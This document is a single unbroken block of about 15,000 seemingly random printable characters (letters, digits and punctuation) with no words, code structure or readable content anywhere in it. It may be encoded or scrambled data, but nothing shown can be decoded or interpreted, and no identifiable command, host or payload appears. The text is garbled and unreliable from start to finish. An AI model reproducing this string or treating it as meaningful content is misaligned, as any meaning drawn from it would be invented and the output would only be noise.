+Fpz5f^;z7Xih/TQ1opX)f7/y-}y9|/WrxTC0D;IBN_Ryx|SIXqW9||qdhq4SNh~9d~~IT]||T%qdRo]}7+~}E|0:;VRSrsC|@XFhAd1T1fIT17{Dr7kdxWWF54y&F5^2:RpFpTi:ss4}2uQw&9B:skB;BKUw9-F-dO:wA]]A~tIoq{CA6X@}JK|AO7Q6W+5ONQ&(k7q-sQxwO}t4Jwh6AqwuepnW@w|-&+4RW0A4n/N6CuRrw~sw(z060Od0tx4_Cfh;QUD0r9fi}fu_n@qOT{hJtN&_R}I;%:d44Bu;KFFtE}zXN%4]}zK0fYiE2|yeLQ6R11Ap(k}eDCrri|rR1}uCX)St:BhJTOFdY4o^:%U/1t74YCpei+pLyC}xEW;BKC5rp]+UuD(A~s;0)oW0nXU1d7A0A]+is^J9u/Ly(OoA]oDAB;O&;uN:R4D-)K0RhDW/J+d&Vrz1EB1+|id;O)r1_x)r9JS2U1+RqD+qN)4CAEtyOCFhJ|6u1fdEDErdF7x&kW(J^;]}zwW5xWYw6d9J9RL}&RpL:wNiqA&TAAEeN^rEh^fVkW;%S-62+NBFVeYh46f9({J0Ud(02]qN55/khynfstTi:Qxr|XK%:K{4IAL|qqfW9|s%6qpA_}&/heKJs%KoNF9;2;Ad~7kp2yd|YYtr1Js/2irnqL62&B%tr;x|_Cx@UXXDq1d&)zTk7%ewki^tNCOzOFJW}r]N{Lf1F}}tSrxo|Ex7}5:nS@xkCyz^TR~Iz_E+)V06B(4099zt}V/To9:F^-fN&IDkUy]SsOz^KRExOKJ_QR]Ws^k_kTk^qJBEfD0]iK@syFFkU1p&{ChwIfRUAqW}6OUK;4s97E//&rIT1DpzUo}6&Fz@(xB-SriQ:qSRKD&yO)NpfLs(ds_ew-sA%2_^%6AIh1;RhwUp7%FJD~Cz%K@{NRz21_zN+EJusr1:VNtAy1)%05IXfCd-XuqiEu^O-zK~DOBX-IJ)JdC&;e)_]Q0&;xS)4EE~Jw~RC@qA_rO27q2Y6nOtFt26u-/k}u(}+}(&f7/WWQk{@Azt4heT;1OKwS7K)ERruKpYt5J2zp^rn:%sF@RQYNqdS9FQy(kxurIV]hUV-VWu-I]AAituIByh]iiq]izhodWVux92IRUpKkxJuupwd6J:6yErKok5DdTLD-rF)Br_)OV_~-y]p9ur)ouXDruR{euR14WXtTK_5iT5pyEJKpq@^rC5riF5)k4ruA6Ehq6&BW^Iq0U1Dq69yWuKY{U{~CxXrn6xpJ6tF6dRBxyE9~6E6JyF4upXR1sWJJO%E/yurIYyktB-rnhDp|//6AWWE~xqToVF-pn{rnpu9{F4I9Bp:]^|-o9E@WWr7efp-|_sJqBoee7XU{+z@:n/{x0:-;2ET+EBu2hRWY590K{XyExKD0R&WC(WkWAKoSYN1uY1UxDDQB|;{~(/i5k1fD_;Q|:s7XhKoo)pkQL]UN@5Jp29}p-EByChVe9I16W@dWqhN|t^wN5C^wqDOiOB6zEChx6LJ)|:wELYWxp+_XVxk+46W@pIOuW_~pr0r}hNKq:snpDkdkF~We6RoL5NKo:_&eS4dNt|DVuuu-7ehhSfD9rhDLiEzDNp]izBTqur91/XF-:7zf;2rRuSkiWpi+xVzJrW_IwxDNzVEuxhiUU-ut7p-+SD-uKphrD9i:LAwerNu|dES0XrwTCCx/EzW;yyLTrdrE0]{OTExsrE7/r&9t(feNN;;z-iWnukdrEquCsRw;eyr2qzr-kk7)i|0B&|WN]~Thn(W]Oxh]uAr+fhtu]Bh]q-EW&xYxwBSB~U;IqrCCAzEQww+Enp~p^X9eqi0~qr+rEtFq0En+Cohh~;sU^-]zAEiSIwnO4NYVBrn%~FLBV~uRD}IEL|t~wV&}N^frV9I~^dVu4|Uq&-6hDEIEzARk~Bk]01iwEEK6^:6::AXqqKU~7))9wE0~yK~-tW&rRRkyJ}tr-]n~UFF^D^B}p~dE~~w&AAzVhfFOwkNukk1i0~AF)rtUhTou__V|h^D9h_BWrE%NkpfRTT4s&st2+57Cpfku-u0O2/&&/AoEer]6w&&:QxBtWY|oWop;ooA1w62LwS+t+W7CUfnQ/%_E2(-rx]_6WWoBDty6xpnC2&OeXCCrrEKQyi;EFF}Toxo-Yy5xyy5{L{DT++Edw{64rCdwzNF}or@;yFU~4|SWWtkreew/zWry+yhTN4o{AAtuuuIryxUrw;u_Iu-0+tUqIwD^DfWQx(]-nBBQ+r|~u]~JnIr+9IoXhpI-;ik9siDq+-yWuO5oSDID9ixxki^t9W{~y(^WIUF(0~X~|B9J6TVfE{|pn_zuyIiVAiO{:%F-;&fRI}pqpS~B&^I@fItO-]kx]DpQ(eWuxAR/EF-AA:o;]YSNJ0fAIwTRW/1:IA|JDIByNXr1uD@iAxBXL{n{UV%hOVS4q1k2VDh))dQ2&+2BuR&xtRV1{q^tN_ET(6%1KR@&|X29D_/__fr~(oF%@%k15I5C4f-fYDepKC{rk+O6E7Iyy-tukzY~4OE7pRRE~{0{SF2B+iup6]+Nrur-|}r2nx9rr{qe]NT~ECU;No0teTNx9p;ET-xIC~xJ0-UuBfCyB_-+(zTJ;6}oSWU;fLuD9IBS_YOI0qY6;6EQ56]|{rUr6BiNhfyJ)^::Bpuoo:BJt0]NxRt-qqnrrrA/yi+6iRWkOzr~~)&O9i2h6WnnLWBf-6qNND:ro;X]S6h2W-pdESxY|6r]L+X{pTpRrEhyo&VnI^6_Nkuz]qIe(OrFAy(L6L(zxE}4:B:E6r6A}SxLfLWu@9Rxx&~zC_qzd{JiII:&:s:WKD+i]u156qd{^AU22@|+K_+iz]zJ&^^dh~q5i:puLLC(}@sx5N15nA1/EQiW^^EL)1@F&_Qp]|76}1n54S{orD^r7EJrpEpk5~6n(ortYrwrQox57YIpkr&uEzk92;(|w+;E7/}xuu+ioCTtL-RQxh;WIkeNp]ht@4}EDxWIekq(e-V9xpdpLh(%WV|zko|+2;xNWziD~hiUBCY9LwWkL-rVn7C-NVDpNW(hD@JQzDF+4:ESxtYAC@pzxyTC^~xU{;Lw/iyI@;IALWihW:-pBXyS@E26rrR}+T+^rSpr{sLyq:yXi;/pWEC]WDiU0&N4&15ksqSu;JSrni|50%zUrxYOJhw+Bur54]6]DWIkIoOF(n}J++WCuu5NCDI50rL:n1^VX7_Vt&-@rXyfEh2^}Fx&0(w^Q4A2eV|V+|7-YIzs&RxU:AN_Nr)6qxs6kTR5wYV-@qey(d{)e7fCynONzWykrIix(Jyh;r9X|2A4piR:n(r{14%YNCT^LEDd:|DBhLU/1%7y/E1_ERC:oD]9r01e-OuQ+7ACiqzSyOTLyuOfrNrR^-W6k+FOOysN-rJx;6o7A:xon}xk^WYdJ6CTf9+{B/Qu]^LtxkS(Ku056^o]uQLxqE_Su9hBD~-rDBID~yzOsC-5BWEKzSw^FoON9Ipi-{5I9pEWDu_6o-)6+xBssEW+BQ&iBSUC-RwT]S_VVpLhxi-SL9{CruRTnp0hK16:Ah]Iq~I7zi2-rAW2n+rOOLrBfn+B]zExuKXiKr6]sDy67]tW;7F4S]AhnTC:DLJd9IrECV}^XN-wq5hn|rRJDpI_2(Un6N{e-KWq^VdUR]5ID{WwAie-}q5}Lu))]Vf:^RR-]kQ(W2h^/IJ{V^:qp|pnA%TrD(;T4L|VEw0tu5Q@ISR1tSW&nRWAr{)|4FDT1ot-WW-q%0FN%kyF-rio@OeQx/9-rnCkezDUdCY6_iKESJkK](ukNC9WWh6X01SB}Y6tRVSN26inX40)oy}s2o:I+kitS~6t7d^LRSe-AADkoq6(5odSte~x)xiIy1C|KKyr&yiO-Cn5Bfw6}Ru6@6uhkeN%U&FBw9JC||I/6S4/:Sf1V2^O(wQ26TQRrRCh%D6+}srk{V;V|90uuw1)rqiCwJILe;EkBV7xr_%d}T|:Ixht0T^I)6;E9V5dT&iqIpn|&W]fW(t2+k{y5kO6uLy^||twBX;USz-_Rep7NL2T+eI~r:1t)Kn1sQJ4)enyer+RW@eqxV{@:~Re~}1~^dhSf9IWOD5Yw;EQF&oLf(Ct/Dr&uzx(uN@@zE5TOe~Dy0xk@Adx+]AYx]u_I+%DnxBfoSzr7htiF^4exQ;JK9xf{z9du0I4kN/o-X(n]w-}QX_6VFD|t~6/IBp)EQqOr6AB0Q4s0V;{w]0q(rKpx2URBRUN0-I+irtf+)]IQ(/u&(rf;L+7(}_re;sB+1tu~uw~Dp&2tfD^on}z%NRDkw@/J956&dFpx4F&KL2hItO)ROLKx]hD7ori6WS+&_2zxhCQ:/xDI4]OsCOzoekwCzspr]sKrp6:Xp+N)692zz&wTqz7puK4|(^i@uATruWKRr5@Tkw|skkUkk-2A(n:~i}k~iKE~U1QSfNdxUs~kk}]|/Du1F6}NRDSkywoIrx1roB4IIBs:ESW1Ds&|DVYprrrzy^SkQAJ{npt1SCQ2f04h~]u-yrupB]1pBr0+y2(i{4uohD^VEr^SnSQ-IrBwL^OdQkqBBEw5D|/W]h}_N4znUSWJD@L4FwtNEx|uNCNhz9^iU0WnO@p{oTtSWh1J~ILVr^}6SrL|Wwqdn9JK_WfK_uuErhRUor9(FhrhyrE(DrEdDuy+B-p;Lrr-OuWxfp%6-^{zF^nW]|7pUptCh2_wEDE(Sk{(0IAKODu6yDN&OhwzFsR}quNo;uy7(iBx]hzTzWL^DWqzp|qO]~BhOru&WVyLSru)SrrL(k;x{i6+I7QzNAUR2sIx{6f%kK(wVou&2Q~SI{-]VBUTz/rwVouTz-(EW(uTtS(ueuu4zVuqUV-{nVh-W-u4Uk-Eh/zr6nBLI~f0h|zueO(U]:p]@6NU0R+yFO]UWEp%76-WQRB(R]]}6_-(1hNxt;6x:Irk9_rDSQ-)NV6wrWiwnYyf@h]o2-ur1rECo(WD^@u:QA~e%o](r7zE%u]::Y-X5qx]9Ty_x;yp0_]@+kNo&X6]6:(h@+BhtC~LN+ik+Tyhu+x];_I6^2foy_WxNx+Ey/+9eIu+i1B1U;Wr)N+E:](rp:h7-^xAw2ru9trrCOprhspux{rBItrrhK6WKVrCB{Wqsp|/~q/BYTCRE^zAwL;9r76@qRRp~kEqA:]R-]YqqsexqI-u+~U~7rFhW}~+iDf@7USw]A]RrJ147~trudz|kN/su]4Duu59z+dE-EYV7Si^rRO2UwLD70YkrS6rEXV2U|JrrI&o^6_rrCd9A}UVC2)]r{6wpx^rutWnUOn~r4N&VW1~perWeUhhCRz-tzEhuUQ~p-Q}kFVTp&2kkJCqrhAI|LBDe_ywf7nhpCqwdWVkVp0n9YYU|fBupFnip}SDV1-IIk;&9IFie:KIWw5CfS&nW5n}I7wh9/tBhr4D|IBDf/OuxXiBI7o69KErd/R|I;rItXwixCfUyq1OBN(}I4Dn/o-IhAEqB^D@+x1ESVDFoC;]R}9:~-YN_dz1{o(zJ+VwTzWT6OOryA~RKB@&KuE4;:;Ji+hdFdy{xhrhpw^~:iDh{rA2JhrO0IBEzuqrI-us@U-QE+B@S:~BKd~zK2J-6:BzDdVtkAU-@OY1oowN0seWDJ4N;~5Ix&FiEIz%+x}0J2i&n|0WDkYKIkJQAOz{~V6Oq&V+qSsJ^BsEJ~0)6i/FiUuS]RKsh~1(oqRV^r&yrIUXAD0kUArq_I^~(r^iLu/1D|r-D4E]NArELkqiAs6C;:EA:JI2po-OnzE&QdOY:q]:Y]%{NA5qFBN+:UIVDJI;u:ITVhEdWu1@pI]~ne%5z}O~E1up(B^&RL:6IOB~eq:L4f:6ILOBUs^V]nxt^E]0}Q;FsFJtX2IOoC:_n]:_n2:_Und_K5:_1+:_ooOdeuYuQx6ed]:eQeJ^d}OQ}sN25U]2q1Bu9k62XekfnJEt9|AOnXW%VNY2w_^I+YruS)u2UO(f2Ar%sIE_Ud(f/wWz/;+UExuxS%:RxA+:{oI7StxJ62usk);iQTS7L/U(Q{SYn4yfEUz:zt::-tpTkNzhUJh~RzdkzU+wW;B4W1AIzfO~}+Y0e~BIsDruuBrx9xxziC_}7VW~TO:CiE_}B%Li_K(oB:_}V4Lo-C^@UKBnEx6X^Yk^d5_@);_F)XX/F2r)FQ/:J5f05{R+C@o^fy/JU^nKp(uSt&-VN)iuf6uoe/iBVD|CxFsrJ}X&LWnt9AAr:kf9|p]|dfph2/iJL-h:p5KAh((uw_0uYexhW9y&Ou|4F+yphid)yVEsd%/~|:eIF;wpSIUESK_rdKO:h%]}&|Rth5]K&|2+BYt6BY0TFxE)h%O}~eQAECrqr(s1XyD)X(o5X(/5XW+wrF{rxB)}~Qr1Xf1)XYutXf-)E]71~fRtXYC1XYq)X(ntXqniE%Y5XXW)XXy1XhND5fYzi++UzuIIr7}trU%uApzytkf5i@R1DkL5Fs9tF5f0FDny5@^z5/~oe7n:fesWpfhi/0oDzrqI}T%@DETwuh@NKozu%6nBEwrd_T{kLzCf()SBzDh:h0o]f+Qi]R@i6qo(+r:dywEO_0//IB%ABzxDA:xXx1FE@EKpzsV/y&CX}WBn^)yd@JewokFuxd+UInI:-:LqY5DV^5TzVi-@EL-srLUC4+hsYI97Iw]7N+A6|yU_syU^t9R7AtnL&yU@/yUCs+-+SVuhhk{-Byfo9yhF5yf661QC6KsKz{uE;Lx70)QrNo/zBLxi|uJ5i{^SL~SQO+Rio(w@V:/@%JRXNO9~xA^i]isfET@xd04hI0/OL|EqVwuBqnxe;{_+~pSp%y:S{kYQEBrXeu{x0{O4/r0Lde%6W_L+wx~usRIpT;VJERy7/}Ir~/RJpI-uBr6|w&WNF{_]Ns_h_rw]9~:5eOF)&66{Wz4]^&Y6T+_{4oUU1N4;1zTfnu|e;KCu_h];WX;0sJI~9kxF]Kru6NpB%}TS^|yu]exA_~pAu(0u9qpun(XIBWLuhRC~E_seEhs~/24~]~s~kux&}AS|6t4W@i5rWCsiW^@Vhs4ih@4izN}6)Uds{Q5i)C)+^^EUNksrqRTXRIt+tT@u)Yd(Eh4zq/k^5VEFs(ydrxFyA9et+rh}|C7wrQr4zBCtFwDr+yu0sE]){XqdK6ID9XNdwrW;KyqLO/:K^(r+S/-WTAD7BSp7WS2/BzNIS||(9pOixIUAqr6Bw)6tO5S5h145_Q%(OUNsR(TE4fqpXk{s&I@AO)q~BI]DdUDqwBwt|r960k14~dsurfoE0~RIEn_N5I_prV5n]uwf4Qqd0r6r9hdDrB5C0rFVrILfN(Jd@IO^@/S(@0;Fq1Ihr{N0@RprrRDrr{xQryENrDXDukEUq66fsWYysyLFqLwF@{xNs+]+0quuzwwN00w&0CzQs(|T(s-5TF7f0RW{k:+RN1_EeUE]|rutJn(Ax(&r:X7wt1~dqxWL})iL:(CE9fLRye_x:rLSI;9~OkwNLr}DD%tR|DL:BWeDF+pD:EKOxI&p9F/p2RxzYp];/@:q(EwqhI5O|]@ndTEp92q~9ynOktT0;Ct0&)RW@Yk)F1FI2rXuErI)y;y49p~OhDRx;IsS/N~;%1~YyL(SrN9IYO6&9UU^kfEtoruqi&D;IrE&Drr+O}SuONLWLNJAs(KIDNJrtF_0wBUK^(DwYF_q)u;{|fT/1f4z5UUS:Q4W/fX~wIy@IfRCdQwBeI9A|i6ndNshwfe7tf1()d-Iwy9UCf0Qw(5^)Y6)IReAT-kV+B4)ICBSVrX+RNIWWKz6A(t@sVCVI&d|TT@sq~KDnqJY7~oY;Q-IO9B@2y|qoi{zI4E^^{4/SCENkhK0:4w6yBW1st:7fIJud+Nf_NY1z//6Nze-]ht-W|5-@trNVnT5tY16W-oFNWorNE1CTnwCR/oNw;wdNR5SK:-uNO9S696VhRCdC26VkFx/k;rY_5ruD|wCAdo0i{e;AA};95CFnVFBYh2h2nBDuIw~JJDoNI92)_1)dN1^d-1iRes((roFU/1~U4&ffO12fC1RE2/IYR1YfO_s}1sftq@Xk2/R)p)z)1-LT@WsKy@e(DOFpqL)Q+DYxLWRVJ;oW9TI^B1t{-W/%h0NXz]JALC:-;7BJJuNE~zKr;oX|YheRwVK9w|V|{0N}TxE4;-WnR]}ohkEAO/;we&E+/|6-Ap4ohT{nEDTz(o6|L/]9Q1N6tL)Cis/o0541F;%rB]I1ihToSB+rfOYqRLfnwfu^k]+qXXyrBJ_nuYp;kU+r~~rrX(UwdLf4RArn)]RnI4fpfFi1%&1n)t^VB|-1Dre{Nxf{kq%skz+skdY{N9N@IK757Jt{~Ae{dDe{:KXsI/L{Ii{T~9-T-9%%hXeJFz+CKBhkFi+{5ERN~ROf+pAr]hrrq&IxW(IwU&%wIYnLw&XpSK)9fY~pRpJY)0(V49U{T/TJ@EQhrr%xLsL:BCOdqBWf0BnrFhI_RuIud0If)Q~dnf2ot%YSR6dL}oeXyB;Q6SxxrICwI0q+VupWoOECrIwCnrwuJ;Br+yIqJd|rrDuthL)xuLT/D{)Jdr)IBEu]J:|SJkyuIBA+xIWxu6@9uo-khKQ9up(RrL;Ru((]{2z]uf-Cpd-^rrTypCV}QC)kt6@])BAuIDyu)d@DrBIE+9Lr%X5C}STDhC@Q/-DQhDD9rLtyu)o{/YXOExr/^w0BsCes1z9Eu}W2EC~DIi+]TfOsy6RO{YeWw}k0whT-0^|E0d:C]wT+E:At0ez]uquiS@VNqq:6~r6h+-IE)~ODUV5k}](wRxrD1rhIWrzEtxITeW;r:A&1p-Wk^kWBxkX-y;z9B_@)ry:u)wo{tE;p]V5r94EfIXe5f_:Afqu-wIrwzEiUh_rdB~rtoILVIo74Ozqy~)EK/{(e@d(kyXYf&47EIx4fsxA4O74dF11f-iCitx_:5KdTIxr}1uCTsKQd)A:V+k-y;+dT]x6~&ReI1zF@F+)}n0:px+]:SyJkdhVLfzEV6_u(_fDo7NIwoy9uu5:z|_O1rzxxRW~1y051|A~)B7ud);9prioV_N:W7wrW;_1/sOu:](usf@C|4ozW7~eIr-~REQrxTs0pws/Iui~r%6hUQkkk&]O0BDphFh~iT^~Azz+yz]-WSDJ6_p6i|)UF]NIee&BSR-TECVhBfOqRBr]wowC]rykUNkW+t(Q0ph&hprV@+NICSBrxY~-Rh-{VuK9x|S%FW7q7Q-Nozi|-I9^Jk2/Dh^kVkzW-(kr-%LD]:f6)]n^&Vkdxdt-YJxRo{677n2kR9xek]rO(UVoNF_6FNkk:zkkACYr)54nJp6dDdEk:VskBIW&rToEp(J4w4C&I&|i_~ttxr;IIWLF@F0w9Cw6EY;IyrWq({EE9kI]|s_V-9xN5th(BoEtTqVpwISTsr(;xA|ox-^fr])5wO9KnzzFeheTOTurowWWO|o(eyweCpnU:kn]]9V-S)LhB7r6i6zFdx%+t+K-)1o)T|LX6wCqFNerI7^SE}90o~+zBXf}B{]|:5nCprBVXztS)SR%]Y&kBInIhUF:4U2q5n6o0yq5tL~qdwRdLYOA^VzNYYIC/Tewr4z(Y%dA{nzW/]q--OXJ5k|t7JVrJ:d)ep:)OO5z}5~5C}oq:VKx^kSJJJSikXBSk&~QIr-9hxs@@kiew&)&dzffQFJLFT}@@^J1w)))UL%QNFDUtrkss2Cw|777pr(_%;xE]@1oo&~1Q;kWyftoB{E//i|]BNJ:ko:@]~uAD-Q;k(wERuN||9kSVq9zU]((J@nV]p4oDrufNV{+pI{^p/JK+KQ7:UAh-1n(}^x;_uy1-o0uwB%7{Nwy|^zws(SK-DAE:/NKVJqnfxi)W:S000LX4||BCRUd9IkBVX0)}L+h|nRAS7JFf%]QW%o@sqQ/7))&htQX7Q/{Qo%//e{rwzrru0CrD&AS(i~UiBKrEC^hNwrO;SzzBCWsIVBhpuUx-pW|&Xrx0]ExEh:{]kQB~0zT4x+sTfX|;F)x6f4uhhTD{DQA7rYVs2VquWih^7zD}+po|IUt6U2VQxn@k+xND0h-TpDu5+(%izBkBd}J]eYpnO5D6i{sSK+B0dKVD%:{DCUV^f)UKCYoyfne)IBy^/X_A4/QD(Q/(kICkFNWR45d{-n5oopw5tr62NRE~Ju4O]uKEhIz9LAhxwp]NhoVr9WEDru~6yzhwNwuw6:+xUf:ELRz:tO~SWx](2qNqXWiq/1IR&ATx~xY}q9w5}6FN@-:RyDyL0z)r|EtAww/s^t{~+CxN;WDdUq]Qxnw]d0O:V6;k+|V25p}{EV~6Ls{Wh)+A4A-2:%t&FIY%KJqpt6ny&u2/N{r%ffk%n24(eR4rF5B@|A@5FN/YWT2e;Y+_W}--A(+|E2CVu+WI|:I+0AnI]+0QrrU6kOB:CwUnhppJh+EI-;9r^EWy{)+6StpSTRL&IDN-Dw&0YBiz^;U{p)ITJYQ{Odx^YV0-:(^T}I]yqJu~ey@IDwV]drTDd|UtK_&B^A61o2dV00AhRJN+nW;6}5LwiW_N|NNuUAQXJz-k7;2~C&;B-wRS}LnRA2k;9OA)Y)SzCs9iFdTd_Ix7ED+iQidEn000+//}rW9/onitWEd}xSuByB:texK}T4~OA]OD:uYEWLI~pkq]A&f;ExUTpwurni&SW-0L2idf76qqV|iU+NKpTqCCX~ttE_|WuDuFy@BWzdLDSWA0hzANKVDLJF+z7SWqU:p]qB|5fSd)Juz4BOfoCYQq+~~D7I7TB+rC^~(^Dq@-Wz1V|Bwiqux@BTIpr|{|I])@yEt%F7k:&dF_-rw1}79i{1xziru4|BufiBr&5J~F1}o&zn}uKfY%r+_u0~ID;9B;4py1-J]72|(CYw:4Dp-n(xSYrr5{+J&J1ixik]S0S;A%IWNw6:E:EFLKSdpC2B-}4A&;LRdeWT+EUey|/rpI+S0JX/U]LLT|wOBzAo_~JhET9IsCShE|f9TJ2+pWA:-^~-C/rz{)xUFdKKO-F~D(Q|x)pBy|AJ:UTAA@T-5|1+Tk@e)htx]Q^JU)~0Ips@RzD9r~BrxQEe_@~ipsKonIr6r%oW-]ewAWuuh_@q4nR2N6V7uEdE9;RxxEyiLpr6-Irt4JALxR+uO~f_&XODks92]]OEn9Tru%7@)uy~{r;5:F@sy9ALxFFuO_:AAp|7hn0Q{ohyxx4Wx@:+eBSrh;O:JpL9|d-Vh^kxWxB{:6o)NLWdCnz-LR;Az9KKt&tO0_@e1Rnh/@6IN&I2t4Y+I6dp+B]n{h:S~TuI~~x;ry9}(J(7/w;0/Xu]B%L~snzzKk0^17-~_n:0W{4EA^1iA]+dy_QV:q:sI1ss7sydoKtV+r(14T{r;9rueKuWhuqQ|pufyrwUEz%w~U+eru;w^|C}2Dr~fBrW(sf^ux%RpxRkI)_riLWyw2t7qx6C4w:J)K_qTk2uELt|h6uxuD+qrwEIWV{1w]X;Y0@sI-FL0DXQQ{tE~-I_w{%y%fAWCA:/d}-eE~s0IoW+(B0D9F@d]u7WdurXEO;DrkErSr4Fhx@N-@Ly@TTD@~1FBT^VTEkhf]Fhi]~;5y:dRC~q^:s}wI/pyE2hxwV4wht]YW:WEV~u^QN+xuf7kW{V^N-}DoYs_f4F~/}zNO9Yq5FqBzqY9Rk1uLq)FU5(ExkE9E~r0]}5;Y6s/7k0~:e2)09-uQ2)px|wD1Ff@WrUzE%9s&uxw{JfYFpDory}7q(k({7dxK;+NxU)%pL6+42+i5T0up+drEWt_%Sntprp-9QXeD(X7FS^pn-75IfxJzD|@LS0We~w)44QQ{)/q&t/KA&QLy@JS0D;K}4Uiy9&{Ruy](TNVhsVBI}(T{E6iBkLNN2-BEDrsSW]6+4BihB^)]&ferp)CBruLpBJiNwF%+4~7(CES~~dRf]z_J]S4ST)i(67IFhLThByI{9p(hh0Qqh-yIuV&QRQ/NIt4qS@(}s^KNA4AyVQ)O7Q+DuA(ANUB)KEq05u2V:U/&i-@Ie(@AYB}+Lr]24-@n%f(y~uf+nf{V/u%yIuVVX-E+_r]VJuf}fBwU(p@&iyuwefAx&ru&:yE+~(upi-kDU(@+Xr]-iN^eu(uVTrET{B]N|f4}7AKtwf%huhYNoff-pu/UYNQ0nA%tSff-quJJ&h^I(f0+Lu^-fy]}tBw;nx9)eN0IquJuRp@_&(rxtf/~r(oCU;rty]rwtp|uX;rp@ICIS]&~+ET]|y+]O6uwz-w-qf54Bh-S0W%WTixpi]_WTUUi&dxehuE0};E6z(Ayep&}NU6^qIWK+y%eSy-66u|s^-WY4keu]r{EWrVN4&/rN+4YIExUU:sYYskhtU~V}N4CdW&U7YVkdw9S]V~Y:2s]:_&&9y4h:1&UUk^rew9~p:r7(|26~OJrB5s&x/Duw_rdkfkUsuW~6(D(9~kuN-]Sn0^61X27Nw2uxdpuk/We4WIfur2rKy^(Fh9(VS|ro-Vr@tk(pfpdr7D6kFwd^(@(RY&rrOD7^@4&kk47XVCS|OsNpODUDxWdi(2u2U-NCXIuU&k&zWONqdUru]D(|@D7t7o6q@p7+IO6q)n(QU}Shf+dC~+NLw-ApLW]W~JWD1-d^{}]upDWfKDr~AIy~-r)yoo;hDoCf~OydVwi~iqCA+xuU)hwL-]kK1|9Dti/o+kTr6SB~-@JW1:@rwFYxiQfx27hppNyk|Y}prKyDFr~pB1NkNIRppIUV|y~+r7Q9qNJSTEOUq^W^ABkrFBVu7Byr@iF|Q7J2n(LW:t^rrzQDBsOE-diI])O94OAA@DJs4Th}1%{so^0r9iqVA70DNeok{n^IriBkq)SWJ}o4AdLry^zI)+]D]o}SnOWD9iJ&}pWD-6~Kuo-D+@:r&B}&eLJIuS;]0Q~nKDUDzXAs4_U}07R@2F~U&|}&tpf@pD@ATthJQYT-X-hd+SIn/K]&L10reXuowJA@CC^&Qh-nAq{sI^Ir~2_k6x~JVtQJfC{oLti9&EY+p;KE{Q(BCf0e{B9Ypn]p-+OON&OpyrA@OR]hd]L(iU&:EA_N~-&1+Ly)~iRxBFO@BV}F-)h;f6Ke;dWhie{I6I77]o2+keNoB]5xB2ODI+X%^IT/~]RxqNSV+qID;]^(~];7i;XA~U00r)0LS%:}Yf9sYf)5qO^t-])&-@i5xzqi-@NtfJ9uO/yfru;Kr]T6f%z^qk+_xpD%(]+of%^LO@9ISw]Tr]&su^xfxJ4~B/tRru~erE6JputQr]]1(w7dyET9Or&nx|y_fK;EO@Lyh4eCJ7OnUfkWfQ{4VBuTruL/JXk9:i1}(@pnU%Lxp@O]p@x7x7zyY]kxOkESx|5xh0U&UJJ7hOeIw/5xfJ5os^Os{C^yEoCy;WC]U2CwQu]xIDw]x:xCJpr|5ILuiwrh;wdDnkC(0-zVn&)sr&fn]skk%xuV22Cnw}]2^~kztAk-+DC^sz^__WI05i)BF6kOLIJ}Duupep)Aw^^qk~i1SEkV_6ky~}LTVpk1{^2y&+h+D&)KpRzN~S;p:nSw^W-o~~]1xuxUK6Y2k|&+skdeD]5Dhz~XY4deY:7K&-r7K|rEQr2R;De@wW:7znu~@zd&2-NVi@:@IJ(Xs4ur1puiTh&2s-:pfDSh9IrIkdr7|nrh+z&AXIhC;92dWkfI5IrKX-U|yd(@iUdYpK(Vk4d;5}his:2/A+q-6^/s1f::]^@UA2%+7ORKx6~JdIiz|Y@q4%;^O9:]{^pW72ud+6DsN/(KIyzWT9zB6W6Up;]uQ(R@r;VsUp}@wizWsWi4]-K6p7:+4x+Ot6Rhp7KD;7%A6F0@T0+]qx]tNQOd-LV1KL(C9rr-{4znFy(5;enRLw{+SQdR^|p~px{ppQy}FBqCsETVi^+@/khz62yoVN@:hOrhY4EAqInUo|Vdq|;V6~]SoUOrurDVC}k5S%d5URQ945iII;LrNYoruhz9|~h)U2F56];]/Yh90Lsw{RI+Bz{rIU0r]x0wBDByy&JDudrkfOrDN)0rB+y9EfBzQSDs{hp]niYV2fhsnzCeQO-Q~%^@LxU{-@@rq}i0q/Q_^V~zR%&&wuh(-i&(x6~yYB6XF%(;d6Q@ff6Q-w4zf(EI:6ppUYB0DsyRzDwui{Erh&TXpd]qF@w_FprYx{46F@LwEK^kqhkq_Q6IBuLDr0yWIqeCu_LEy4:~fC6y(&kQ_^zQF6;p-+&xk4K7_^p{rUi1iwr]qEeD-0)VW{;6I^DtN_e{V/FOBOi/6/eSANO4Veh1xILA2rSqx}B_IJL+u^Ef7uRNY+epJ0wuD@7]q{2{d9p-_sdXyxdfpu9%T7Cx_i)qh;%dV&p2UJUsTf4nB@+nSu|1Y|/Vyxy6Du;K^psoVpdiyu{&Srq^J0065/fzLW6|Q9u;hs&Cf2N^}wuz1ONCsdd|}s(Y0]5e{Vq@V@5C0rd;h]SKy^S:kVqV+@2@KCrEIDdzy^6OX^6Etr7/BUN^fWN1nt^eRS^xJNX95yWDCDiWyi;qVzA@r&uNWofhVtJAf:x7zkTz7|J~AAr29xVCVCJ1)I-(W4rN14]:p+V%I1p%V5iV66xWYq^|p1^%Q)^n0uU)1u}|/|k9Sd+1:SB0d|k|KqN-zKk5y{&W-zIh{W2Wq:NyrR}IB{VF9rk^Jf:euErd&-4D7Dfu9(&~Srr0qJd~:J:(K22VqCrAzI7W9V:Y%sS2WSRUVKqW)kq0eze06n7B^r@en4D}5D/4BRoN2I~-UJoD&dTd4;iC-|9rW-N@(QVq0sh}4:kFh|~&|LN&ykA@:s^}})&N+5y@ph7)J6tk:iVsr(e-u%:dKoYWF6rRi%:@:EU+6+iVr+BTDKp+ST|)Ee%oD(zwJ9~|o-R:d+])Qw1iUwVkt5-rnB0h{LDDK|FI2%LB:U7rh~1~LFK}uNEpA|edf(ei-@z1~tQ)nY9~&}V0~Qz5~O(F-/NUD]idhL)(FsWLxVSLF@&f(4I{_SDDnU]&]0]2E2QnBf0]sy9kS+ENJzLrBQL+y1rWhDODrI]{{BIEn4SsLfT:uAYfEior&1o01fkpt@OD~YEr+IrEQ)OrB6+D~Q@e{}~ywCde;A)sprw::B{hqJU&NDKEVz&_UX2}Xw/YUXxqx&L_CeC)UO^_:Xi&Yt59hY^y_pr/}Qz&qJE0J{SehX2{UTN-7~fr;DfJ4iu+X9V^r7~1Euw/_DkspAF5UpY/Vy4KL+]4-JkSXY:&yW/epR(:WV2trVo}r;]VuL2QS;9s-&;SB4q4BV(_}Fhs&7:z;;rLDSBr-{Vo@4{/C75^2Yy+B4-kz)pu:O/9_0pqJqELK0]odN{VpWNWXhi{zIJeNn}Bkf(y6:W~xtu{uO4sox2fO}|Trkt1x5:QJ1&SBu0wYJusrx~er]FLL]N:1I;Y1L